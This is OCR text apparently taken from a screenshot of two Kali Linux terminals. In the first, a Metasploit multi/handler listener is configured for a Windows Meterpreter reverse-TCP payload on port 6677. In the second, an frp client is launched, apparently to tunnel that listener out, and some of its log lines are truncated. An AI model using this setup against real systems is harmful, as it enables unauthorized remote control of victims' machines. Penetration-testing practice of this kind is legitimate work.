 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
=[ metasploit v5.0.70-dev ]
+ -- --=[ 1960 exploits - 1094 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 6677
LPORT => 6677
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:6677
msf5 exploit(multi/handler) >
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/frp
root@kali:~/frp# ./frpc -c ./frpc.ini
2020/01/26 18:21:43 [I] [service.go:249] [
[733b9e36087106d1], server udp port [0]
2020/01/26 18:21:43 [I] [proxy_manager.go:
2020/01/26 18:21:43 [I] [control.go:164] [